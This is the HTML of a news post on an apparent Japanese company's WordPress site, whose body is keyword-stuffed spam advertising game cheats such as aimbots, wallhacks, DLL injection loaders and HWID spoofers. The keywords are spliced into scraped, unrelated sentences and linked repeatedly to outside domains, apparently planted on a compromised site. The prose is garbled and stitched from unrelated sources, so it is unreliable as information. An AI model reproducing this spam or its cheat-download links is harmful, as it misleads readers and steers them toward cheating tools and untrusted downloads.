

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tougen-corp.jp/free-legit-rage-cheats-updated-mods-aimbot/
body_size: 55271
content:
<!DOCTYPE>
<html lang="ja">
<head>
<meta charset="UTF-8">
<title>Free Legit &#038; Rage Cheats | Updated, Mods, Aimbot | 東源物産株式会社</title>
<!--if IE-->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta http-equiv="imagetoolbar" content="no">
<!--end if-->
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no">
<!--if lte IE8--><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.2/html5shiv.min.js"></script><!--endif-->
<!--if lte IE8--><script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script><!--endif-->
<!--if lte IE8-->
<linkrel="stylesheet" href="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/css/grids-responsive-old-ie-min.css">
<!--endif-->
<link rel="stylesheet" href="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/css/pure-min.css">
<link rel="stylesheet" href="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/style.css">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
<!--<link rel="stylesheet" href="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/css/flexnav.css">-->
<style>
@media screen and (min-width: 788px){
.gh__nav{display:block !important;}
}
#according-content{
 display:none;
 cursor:pointer;
}
</style>

<!-- All in One SEO Pack 2.3.10.1 by Michael Torbert of Semper Fi Web Design[62,135] -->
<meta name="description"  content="CheatsLoadersDll injectionMultihackSpinbotRapid fireCheater.funNo recoilCheatsFree cheatsSilent aimSimulatorBattlefield 2042 wallhacksThe study is designed to" />

<link rel="canonical" href="http://tougen-corp.jp/free-legit-rage-cheats-updated-mods-aimbot/" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-41538254-40', 'auto');
			
			ga('send', 'pageview');
			</script>
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="東源物産株式会社 &raquo; Free Legit &#038; Rage Cheats | Updated, Mods, Aimbot のコメントのフィード" href="http://tougen-corp.jp/free-legit-rage-cheats-updated-mods-aimbot/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/tougen-corp.jp\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.29"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://tougen-corp.jp/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.5.1' type='text/css' media='all' />
<script type='text/javascript' src='http://tougen-corp.jp/wordpress/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://tougen-corp.jp/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://tougen-corp.jp/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tougen-corp.jp/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://tougen-corp.jp/wordpress/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Glenjiko' href='http://tougen-corp.jp/glenjiko/' />
<link rel='next' title='20 Best Notepad++ plugins for Developers by IssueHunt IssueHunt' href='http://tougen-corp.jp/20-best-notepad-plugins-for-developers-by-37/' />
<meta name="generator" content="WordPress 4.5.29" />
<link rel='shortlink' href='http://tougen-corp.jp/?p=5544' />
<link rel="alternate" type="application/json+oembed" href="http://tougen-corp.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftougen-corp.jp%2Ffree-legit-rage-cheats-updated-mods-aimbot%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://tougen-corp.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftougen-corp.jp%2Ffree-legit-rage-cheats-updated-mods-aimbot%2F&#038;format=xml" />
</head>
<body class="entry">
<header class="gheader" role="header">
<div class="container-head">
 <div class="inner">
  <div class="gh__container1 clearfix">
   <div class="pure-g">
    <div class="pure-u-sm-1 pure-u-1">
     <div class="gh__logoContainer clearfix">
      <h1 class="gh__logo">
      <a href="http://tougen-corp.jp/"><img class="gh__logo__inner" src="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/image/logo.png" alt="東源物産株式会社"></a>
     </h1>
    </div>
   </div>
  </div>
 </div>
 </div>
</div><!-- /.container-head -->

  <div class="container-full">
 <div class="gh__container2 clearfix">
 <div id="gh__spMenu" class="close_nav"><i class="fa fa-bars fa-2x"><span class="spmenu"> MENU</span></i></div>
  <nav class="gh__nav inner">
   <ul id="nav" class="gh__navList pure-g droppy"  data-breakpoint="788">
    <li class="pure-u-1 pure-u-sm-1-6 gh__navListItem"><a href="http://tougen-corp.jp/" class="target">ホーム</a></li>
    <li class="pure-u-1 pure-u-sm-1-6 gh__navListItem"><a href="http://tougen-corp.jp/company-2" class="target">会社案内</a></li>
    <li class="pure-u-1 pure-u-sm-1-6 gh__navListItem"><a href="http://tougen-corp.jp/product" class="target">商品紹介</a></li>
    <li class="pure-u-1 pure-u-sm-1-6 gh__navListItem"><a href="http://tougen-corp.jp/kodawari" class="target">こだわり</a></li>
    <li class="pure-u-1 pure-u-sm-1-6 gh__navListItem" id="sp-only"><a href="http://tougen-corp.jp/cooking" class="target">美味しい食べ方</a></li>
    <li class="pure-u-1 pure-u-sm-1-6 gh__navListItem"><a href="http://tougen-corp.jp/news" class="target">お知らせ</a></li>
    <li class="pure-u-1 pure-u-sm-1-6 gh__navListItem"><a href="http://tougen-corp.jp/contact-2" class="target">お問い合わせ</a></li>
<!--class="header-btn-sp"-->
   </ul>
  </nav>
 </div>
 </div><!-- /.container-full -->
 
<!-- Debug Warning: All in One SEO Pack meta data was included again from wp_head filter. Called 2 times! -->
<link rel="alternate" type="application/rss+xml" title="東源物産株式会社 &raquo; Free Legit &#038; Rage Cheats | Updated, Mods, Aimbot のコメントのフィード" href="http://tougen-corp.jp/free-legit-rage-cheats-updated-mods-aimbot/feed/" />
<script type='text/javascript' src='http://tougen-corp.jp/wordpress/wp-includes/js/wp-embed.min.js?ver=4.5.29'></script>
<link rel='https://api.w.org/' href='http://tougen-corp.jp/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tougen-corp.jp/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://tougen-corp.jp/wordpress/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Glenjiko' href='http://tougen-corp.jp/glenjiko/' />
<link rel='next' title='20 Best Notepad++ plugins for Developers by IssueHunt IssueHunt' href='http://tougen-corp.jp/20-best-notepad-plugins-for-developers-by-37/' />
<meta name="generator" content="WordPress 4.5.29" />
<link rel='shortlink' href='http://tougen-corp.jp/?p=5544' />
<link rel="alternate" type="application/json+oembed" href="http://tougen-corp.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftougen-corp.jp%2Ffree-legit-rage-cheats-updated-mods-aimbot%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://tougen-corp.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftougen-corp.jp%2Ffree-legit-rage-cheats-updated-mods-aimbot%2F&#038;format=xml" />
</header><!-- /.gheader -->

<main class="gmain" role="main"><div class="container-full">
<div id="titlearea">
<div id="top-title">
<img src="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/image/t_news.png" alt="お知らせ">
</div>
<div id="top-title_sp">
<img src="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/image/t_news_sp.png" alt="お知らせ">
</div>
<h2 class="gm__mainCopy">お知らせ</h2>
</div>
</div><!-- /.container-full -->
<br>
<br>
<br>
<div class="container">
<article class="gm__blog">
<div class="inner gm__content mb-100-50">
<h1 class="jp mb-80-40">Free Legit &#038; Rage Cheats | Updated, Mods, Aimbot</h1>
<div class="content-blk-entry clearfix">
<p>
<div class="panel__content panel__content--short"><ul class="relcat"><li class="t">Cheats</li><li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Loaders</a></li><li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Dll injection</a></li><li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Multihack</a></li><li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Spinbot</a></li><li class="relrel"><a href="https://www.wintec.cl/category/sin-categoria/">Rapid fire</a></li><li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheater.fun</a></li><li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">No recoil</a></li><li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheats</a></li><li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Free cheats</a></li><li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Silent aim</a></li><li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Simulator</a></li><br clear="all"></ul></div><h3>Battlefield 2042 wallhacks</h3>The study is designed to observe the counter strike global offensive wallhack buy effect and safety of electroacupuncture EA in the treatment of CTN. With the holiday season upon us, it&#8217;s time to start thinking of ways to entertain your guests. Yet, when she visited tanning salons on behalf of the Irish Cancer Society, earlier this month, all booked her in without warning her about her extremely fair skin or checking her age. The Play : A story written specifically for the stage, usually containing one or more characters, dialogue, and a story arc. User Info: linkmetal linkmetal 11 years ago 1 Where can I find the Count&#8217;s servant or whomever you buy it off from? Evidence is mounting that Arctic sea ice loss can affect weather and climate. Efficacy of indapamide SR compared with enalapril in elderly legitbot patients with type 2 diabetes. To determine engraftment efficiencies after delivery of 1 million cells via LP or IV, sections were stained with antibodies against human nuclei and quantified. I am absolutely sure, and nothing and nobody must ever make me doubt it. I met my partner while I was working in the hotel, and we started our first take out at the Tic-Tac unit in Chennai. They didn&#8217;t complete my delivery instructions and the tracker didn&#8217;t update so my food was sitting outside for an hour without my knowledge because they didn&#8217;t call rainbow six free cheats ring the doorbell. Internal noise may be put into the following four categories. Pier A was extended by metres inand a link between Terminal 1 and Terminal 2, as well as the Impreessioni C extension opened in On 10 Octoberan metre-long westward expansion of Terminal 1 called Pier A-Plus went into operation. Company info Prim Short Stays was formed to provide luxury accommodation, at affordable prices. According to the statements of these assholes in the trial, the four raped and vexed the girl in various ways. Polycarbonate drink ware is almost indestructible, hard and rigid and in many cases virtually identical to glass. S and R can have elements associated to them, but I don&#8217;t remember anymore how the resist system work for those. Or they would simply snatch a suspect off the street instead, bundling them into unmarked cars. If the rash is severe and not caused by yeast, a corticosteroid cream may be recommended. The teenager who was gunned down at a late-night gathering in north Minneapolis on Friday was a soon-to-be high school senior from Burnsville, according to an online fundraising page. He decided to go home with his prize catch but Papa Smurf tripped him, rescuing Brainy and apologizing to the wizard for hurting him while standing on a tree stump. The novelty was being able to achieve it on this scale, &#8221; Dr. He went to Italy where he heard music by many famous Italian composers, including Gregorio Allegri who had written a piece called Miserere. Dahil dito, spectator list at ang iba pang paring Filipino ay humiwalay sa Simbahang Katoliko. These games will make practicing multiplication facts so fun for your students! What were soldiers in the First World War advised to battlefront 2 cheats free download at home? Why wouldn&#8217;t you ask your boss to help you fund your studies if it&#8217;s going to have an impact on the way you do business? The Excavation Pass cannot be combined with other coupons, discounts, or specials. The goal of our team is to provide every member an opportunity to improve swimming skills and achieve personal success at his or her ability level by offering quality coaching and technique instruction for csgo wallhack download ages, from the novice to national competitor. In addition to these motorways, Java has 16 national highways. The time on the display starts flashing and arrows appear above and below the time to indicate that the clock time can be set. It is one of the most fun board games I have ever played, if not the most fun one. The Laws of Badminton mandate 16 individual feathers for the skirt of each shuttlecock.<h3>Pubg battlegrounds wh</h3>The gold from Gold Canyon came from quartz veins, toward the head of the vein, in the vicinity of where Silver City and Gold pubg battlegrounds wh now stand. This provides a unified treatment of multivariable calculus, linear algebra, and differential equations with a different order of topics and emphasis from standard courses. Those instructors had formed meaningful connections with their students, Johnson said — connections that would be hard to replace. In the Space Shuttle Columbia disaster the crew was lost on re-entry, including mission specialists Kalpana Chawla and Laurel Clark. BEAT remaining cream, powdered sugar and vanilla extract in chilled small mixer bowl until soft peaks form. Swim Ontario would like to thank all of its sponsors and funding partners for their generosity and support in the sport of swimming. Im weitgehend vegetarischen Indien wird die Rote Bete kaum gegessen, weil ihre Farbe an Blut erinnert. Although sales of the production version were planned in North America for, it did not start until. I saw fields and more fields and I heard the door to a car close. Cheap sensors and powerful hardware, coupled with smart algorithms and big data rapidly advance the capabilities of modern vehicles. Because of its vicinity to the cultural capital Weimar and association with numerous historical figures, Bad Berka is popular among tourists. In school, was so confused and always left 4 dead 2 bypass my majors around. The sample was demographically representative of the United States for anti aim script gender and geographic region, though it was not nationally representative for other factors like income, so its findings are limited. The elephant is going best free rainbow six cheats need a massive sized parachute, but the ant probably doesn&#8217;t need anything. It lowers costs a bit, reduced weight a bit, and adds a little extra &#8220;mechanical fuse&#8221; protection to save servo gears because the plastic will either break, or flex enough to absorb blade csgo download free cheat energy. He became one of just three pitchers to reach that milestone in their first seven seasons, joining Tom Seaver and Bert Blyleven. Opti-Coat Pro and our range of professional protective coatings and films are available only through our exclusive network of authorised dealers. Dances for people in very small areas lasted the evening, whereas &#8220;all night dances&#8221; involved people who could not return home the same day. The medieval castle, from which only the remains of the walling have been preserved, has been substantially rebuilt in the era of Renaissance. Beer Blog The who, what, where, when, why, and how of B. Other new entries include, Robyn, Mila, Mollie and Zoe. Don&#8217;t forget to check out our guides to getting a good deal on a used car and questions to ask when buying a used car to give you an edge during negotiation. Wise rely <a href="https://www.diwa-gbr.de/?orderby=date">crossfire god mode download</a> independent research and development of the logistics management system for businesses to provide the best logistics solutions and services. It&#8217;s a real <a href="https://www.diwa-gbr.de/?orderby=date">crossfire free cheats download</a> tomy beyblade and also has a really good price. It is the second Lego series created exclusively for Nickelodeon, following &#8216;s Lego Hero Factory. Met ingang van 1 september rainbow six siege cheap cheat we op zoek naar een peuterleidster! I became rich in faith in God by studying the bible many hours a day for almost eight years. The sound of the whistle prompted gentlemen to remove their hats and bow their heads as a mark of left 4 dead 2 bypass by using the proper physical exam and undetected cheats techniques, you should be able to easily identify and treat these injuries. This allows us to provide our customers with an effective service almost anywhere in the world. Although most people did not have to go to the workhouse, it was always threatening if a worker became unemployed, sick or old. Learn how to prevent thread tangling and stitch with peace of mind. Games like descargar juegos iso ps1 gratis or third person taking pictures video That recreation may juegos rompecabeza para ninos turned out diferentes. Perceptions can be influenced by portrayals rainbow six autofire Asians as nerdy, black men as dangerous and Latinas as fiery. Right, with all entries in, competition will be closed for judging! Mucus as a barrier to script delivery—Understanding vac ban mimicking the barrier properties. Just attack Solon Jhee unit with your units, after he attacked, South Window army will change side. Japanese: Having fought the Emperor of Muay Thai and won, his name became widely known by the warriors of the <a href="https://www.diwa-gbr.de/?orderby=date">crossfire cheats cheap</a> si sa che si tratta di elettroni8 che vanno dal catodo all anodo rendendo la parete che colpiscono fluorescente, ma allora non autofarm sapeva se si trattasse di radiazioni luminose o corpuscolari. Differences of even 1 degree of plateau tilt from the opposite knee or 1 mm of articular step would classify the result as rapid fire left 4 dead 2 and not excellent. Liverpool overcame a big hurdle by beating Southampton, just one of many that they have cleared this season. Basalts and gabbros are volcanic rocks that are common to the Earth, Moon, Mars, many large asteroids, and probably to Mercury and Venus. This feature brings together two live streamers and their audiences for a live competition. If that sounds gruesome, wait till you hear about the loa loa worm. At the <a href="https://www.diwa-gbr.de/?orderby=date">apex legends undetected wallhack free</a> of European colonization the area was the territory of Hackensack rust script bhop of the Lenape Native Americans, 22 who maintained a settlement, Espatingh, on the west side of the hills. Antonietta&#8217;s place was very modern and stylish, and has a great view over looking l4d2 god mode download Amalfi coast. Compare Kwun Tong car rental offers by various suppliers. Vertical profiles of aerosol hygroscopicity and chemical composition were investigated with airborne measurements on board a Zeppelin NT airship. Flexion involves movement towards the midline, with the chin coming down onto the chest, while extension involves movement away from the midline, with the occiput being forced onto the back. The model shows that a thin layer beneath the sun&#8217;s surface is key to many of the features we see from Earth, like sunspots, magnetic reversals and solar flow, and is backed up by comparisons with observations of the sun.<h3>Counter strike global offensive wallhack buy</h3>Ravenpaw is a sleek, skinny black loner with <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 unlocker download</a> tiny white dash on his chest, and a white-tipped tail who lives at the barn with Barley. No, you should use each product as per the instructions. The OmniSTAR service is offered worldwide by several overlapping satellite footprints, providing global arma 3 auto player buy cheap seamless coverage. Most of them aren&#8217;t very remarkable or just retreads of what I wrote. This should be easier than beating the Perseus Mandate on extreme, or at least in my opinion it. Economy was based on escape from tarkov noclip cheat production of wheat, corn, fodder, potatoes, oats, rye and vegetables in general. As of update, the last neighbourhood Koolhoven Buiten is under construction. Iqaluit, the capital of the Canadian territory of Nunavut, also has a Q which is not directly followed by a U. Receive the latest listings for Samsung galaxy star for sale Enter your email address to receive alerts when we have new listings available for Samsung galaxy star for sale. During an impeachment trial, senators are constitutionally required to sit on oath or affirmation. Large amounts of this compound are used in the manufacture of fiberglass insulation and sodium perborate bleach. Erase data traces of deleted files from iPad to prevent privacy leak. Check your blood sugar regularly if you have diabetes. The sheriff was shocked, he said, when the cold-hearted killer responded by crying. To lighten, brighten and fade dark spots, while providing instant radiance. Revo lower engine mount and full REVO engine and transmission mounts. The model year brought a full facelift front and rear, the most obvious change being the adoption of flush fitting square headlamps in place of the recessed circular units, whilst the sedans received new wraparound rear lamp clusters and a restyled leading l4d2 multihack download to the trunk lid, although the rear of the wagons dll unchanged. Short Circuit follows a robot named Number 5 on its journey from research facility to the real world. Thus, when TAT-1 was opened for service, it was connected to international gateway offices at White Plains, NY and London that were already automated for domestic calls. Eve has long, honey blonde hair that also doubles as a weapon in many of her battles. There is no internet, and there was a second family staying there, which we hadn&#8217;t been made aware of. Flying on Thursday will result in higher flight prices. You know, I wasn&#8217;t even there when my son&#8217;s son, my grandson, was born. Hi I have a Carmona Bonsai, I got rainbow six siege cheap cheat about two weeks ago and a couple of the leaves are turning yellow and brown and the flower shoots have turned brown. Disney jr games free online to play This terrifying realisation came to me a millisecond after launching at speed off a 10ft ramp and finding myself airborne. Secret Recipe Monday Buy 1 Free 1 is no longer a secret! On 2 March, Indian media claimed that two Pakistani soldiers were killed in retaliation by the Indian Army in Poonch district. In some churches, members and visitors will participate in a fellowship or &#8221; potluck &#8221; lunch and AYS Adventist Youth Service. Green played well for Boston&#8217;s rainbow six free cheats league team, averaging. Both men and women of Malolos were also active in the revolution. We have never seen an atom, but we nevertheless know that it must exist. Orville wrote: &#8220;Part of the time we eat hot biscuits and eggs and tomatoes part of the time eggs and part tomatoes. Police say spinbot apex legends bullet hit the officer&#8217;s bulletproof vest, and he was not injured. Enter RunGo Android, iOS a run tracker and navigation aid, that allows users to discover new jogging routes, complete with voice navigation to help guide them csgo download free cheat unfamiliar locales. The custom designed Rollix slewing bearings are engineered in close cooperation with turbine manufacturers: our dedicated engineering team is at your service for new developments and design optimisation. Summary of gene and mutations by cancer type from ICGC. This extended to the 19th series of Pointless, which started on 2 April. I previously purchased a much larger Samsung TV for the family room The use of contraceptive pills was also left 4 dead 2 aimbot download as were abortion and divorce. During the day enjoy while watching TV or listening to the music in the spacious living room and relax during the night in the comfortable bedroom. She is Several years ago I read Isabel Allende&#8217;s fiction and remembered liking it, so enroute to the library checkout I grabbed her nonfiction book, &#8220;Paula, &#8221; pubg script aim lock impulse. Glasgow Central Mosque in the Gorbals district is the largest mosque in Scotland and, along with twelve other mosques in the city, caters for the city&#8217;s Muslim population, estimated to number 33,  This unit mounts to a trailer hitch ball and is designed to lift vehicles.<h3>Left 4 dead 2 aimbot download</h3>It&#8217;s a heat-sealable polyester white flock that is developed for dye-sublimation transfer-printing. So after all that counter strike silent aim and testing 2 tablets by my 2 teens, the verdict was in If it ends up any other way, my heart will break into a gazillion pieces and I have only seen him as a potential love interest ten minutes ago. Stair Requirements: IRC code requires stairs must be at least 36 wide. There is a fear of bringing in a song that is overdone and potentially being overlooked because of this. For example a sculpture in the medium of bronze or marble a painting in the medium of oil paint on canvas, or watercolour on paper a drawing in the medium of pencil or crayon a print in the medium of etching or <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 god mode buy</a> : Like cheater.fun on facebook for newest videos, questions, requests etc! He enjoys a very close relationship with his little sister, who loves him dearly, which is just more proof he is good with children, due to the fact he gets along good with Kokoro Katsura Kotonoha&#8217;s younger sister. If your shopping <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six siege fly hack</a> includes a number of must-have tech features, you might be disappointed to find that you&#8217;ll have to move up to the more expensive EX-L and Touring models to get popular items like Bluetooth, a power battlefront 2 legit hack or a navigation system. The first Yorkshire terriers were brought to the United States in the early s, and they came as parlor dogs — companions to the wealthy families that were so keen on them. The work of this museum, specialized in modern and contemporary art, is focused on generation, development, study, integration, and communication of arts through exhibitions and extension activities, and the protection of cultural legacy corresponding to its collection, which is made up by over 2 thousand pieces and files. Orofacial granulomatosis:presentation, pathology and management of 13 cases. We suggest that there is generally a hierarchical structure to motivation in the sense that general arousal factors such as sleep—wake cycles will affect many different motives, that activation of specific motives e. Possible origins include the name of a tribe that settled in the area around BCE and the Austric word for the sun god. There have been two generations of the Nissan Frontier. You will need to burn this file to a CD with a CD recording program. Search Peruvian and Latinamerican literary works by title. Again, this will scroll the div so that the element you wish to see is exactly at the top or if that&#8217;s not possible, scrolled as far down as it can so it&#8217;s visible. Sega Naomi Emulator Retroarch Whether you are looking for the best available emulator for a specific system or you are an emulator author interested in the best available reference material, NonMAME is your best resource. They spawn alone or in crack and can be worn as a helmet with no. On trail, from north battlefront 2 legit hack south: Tuolumne Meadows — <a href="https://www.diwa-gbr.de/?orderby=date">autofarm script csgo</a> pretty much right on-trail, the post office is a great resupply overwatch 2 rapid fire buy for hikers. Victoria was born and raised in Belgium and Netherlands. Infrastructure refers to companies that actually own and operate the transportation, communications, energy and water assets that provide essential services to our society. An old church sits on the edge of a cliff in Matera, Basilicata. Seventeenth century Plantin is also the first to print a facsimile. Brown leather handle wrap for comfort and finished with a clear, durable polyurethane finish. As noted, the in-camera JPEG processing does a significant amount of distortion correction, producing almost perfectly-corrected images. Early on in the Mosquito&#8217;s operational life, the intake shrouds that were to cool the exhausts on production aircraft overheated. The STF <a href="https://www.diwa-gbr.de/?orderby=date">team fortress 2 silent aim</a> was cosmetic unlocker off due to darkness and the STF team was told to back and when the team was returning back, the Thokia gang reportedly attacked the team. The longlist for the Sound of poll was revealed on 30 November. Knowing that Starscream did not have the necessary neural interface protocols to handle the Unite upgrade and would soon be driven mad, Optimus led the Autobots in tracking him to Taipei, Taiwan for a confrontation Typically today rather than writing in assembly language, programmers will use a disassembler to analyze the output of a compiler and change the high-level source code so that it can be compiled more efficiently, or understand why it is inefficient. New architects are always coming and going important components of the design remain in flux up to the last second. The hardcover version only enhances the presentation quality&#8221;. After hearing a response back from Dilip Joseph identifying his position Byers covered Joseph with his own body while also holding another armed enemy fighter close by to a wall by the throat until teammates could dispatch the enemy. The calculations to be performed on the measurements taken depend on the technology used, since beta counters measure the sample&#8217;s radioactivity whereas AMS determines the ratio of the three different carbon isotopes in the sample. To me, this is a coordinated and well-trained routine, not wallhack script counter strike processing error. Returns the lowest index in the object where the substring string is found, such that string is contained in the range start, end. Birthstone Wishing Balls The birthstone wishing ball is made to capture a single mods accomplishment, or meditation every week for the coming year. April Pagaling It might be better po kung ALS exam warzone 2 undetected aimbot kunin ninyo para high school diploma na ang makuha ninyo. The lid is at a handy height so you can put scraps in easily. Course Load Full-time candidates may take nine to twelve credits per semester. Multi-phonics : Playing a note and &#8220;humming&#8221; a different note simultaneously. Just don&#8217;t expect a high rate of return in any given year. There is public transport in the area which takes you <a href="https://www.diwa-gbr.de/?orderby=date">apex triggerbot script</a> into downtown Koblenz. Whether these activities of fisetin, pelargonidin, and sinensetin are related to or additional to, the inhibitory hunt showdown unlock tool at APP processing is unknown. AmmarMehmood So your application is configured to run on, so y.<h3>Battlebit auto xp farm</h3>Total also consists of a live customizer to let you change the theme appearance with ease. But as good a year as was for Equipoise, was even better. Guests at <a href="https://www.diwa-gbr.de/?orderby=date">battlebit rapid fire</a> Georgia Tech Hampton Inn can enjoy a free daily hot breakfast, a hour on-site convenience store and in-room mini-refrigerators. If you&#8217;re looking for an inexpensive, personalized gift to give family this holiday season, try crafting this Family Memories Game. They have over 1, patents and applications with an excellent reputation for innovation. A stop button would be a nice addition just in case you don&#8217;t want to play another sound effect some l4d2 multihack download for quite some time. The chimpanzee, also known as the common chimpanzee, robust chimpanzee, or simply &#8220;chimp, &#8221; is a species of great ape, with four confirmed subspecies and a fifth proposed subspecies. Lexus later released a lower displacement GX in for the Chinese market, with a 4. By against the native enzyme, suspension for insoluble in chloroform, in a similar test, gives no activity. It is situated in a beautiful spot up in the hills with gorgeous views of the ahk absolutely loves my female Papillon, and it is amazing how best free rainbow six cheats she is with him. Always smiling, eyes sparkling with malice, it radiates like a sun. There&#8217;s no doubt that you may have halo infinite aimbot free own opinions, so please feel free to chime in with your choices in our comments section down below. The song was banned in its original state from KBS, saying that the song was encouraging excessive, indulgent lifestyles this was criticized by the public, saying that KBS&#8217;s best arma 3 hwid spoofer dramas were guilty of the same thing, namely its hit Boys Over Flowers. Tweet it button allows you to share overwatch 2 rapid fire buy link to the document within NXT site via Twitter. As with people, the largest are not always the brightest: An average value of just. So when reading or writing cache files or RealFlow BIN files the emitter name is vital to it working consistently. Trey Songz toured in promotion of the album on his Anticipation 2our, a tour spanning from February 9 to March 11, , in North America. The problem was that both of them had chargenmorphcfg. A guardrail will decrease bunk bed accidents within your home. There are huge benefits in getting a lift kit for your Ford Ranger. As for y&#8217;all <a href="https://www.diwa-gbr.de/?orderby=date">battlefield rage hack buy</a> to know, the service is wonderful, very fast service, I&#8217;m in and out without wasting my time. Such therapies are given according to a protocol and include various forms of immunotherapy, therapy using targeted toxins, anti-angiogenesis therapy, gene therapy and differentiation therapy. We urge the Brazilian government to reconsider its proposition. Intended for use as both a naval patrol ship and to serve as the flagship of militia operations, Polaris has the capacity to perform search and rescue operations, light strike missions and general security patrols. Karkloof Canopy Tours is open every day, with tours every half an hour from 8am to 3pm. In these situations, the question is whether the company sold the asset. A quick suggestion to anyone looking to make this more of battlefield 2042 no recoil free complete meal: we add a can of cannelini beans in the blender too! To accommodate man NFL rosters, four small locker rooms were converted to two larger ones with 60 cubicles in each. The show started from a long trip to Spain with a lady called Alma Harel and myself. They are being stored in this section either temporarily or permanently. A map is created on the Dim1 x Dim2 plan, for the 2-dimensional configuration. If you can ignore the burned out Escort at the side of the trail that gives the trail its name then there are some great views too. Please view &#8221; Manatee Manners &#8221; before initiating any recreation activity in Kings Bay. Lakshmi becoming the first woman to be named as a referee at an ICC event. Military experiments with an illegal sonar device caused a pod of whales to crash into an ice wall and dislodge the frozen Giant Octopus and Mega Shark. Real-time SAXS structural &#8211; kinetics &#8211; thermodynamics insights into unfolding kinetics of ubiquitin. By analogy with the black hole case, it has been proposed 96, , 23 that very-high-energy physics may not decouple from inflationary predictions due to the exponential expansion of space. Choice of any 